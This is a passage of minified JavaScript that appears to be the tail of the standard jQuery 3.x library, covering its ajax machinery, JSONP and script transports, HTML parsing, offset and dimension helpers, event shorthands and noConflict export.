Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
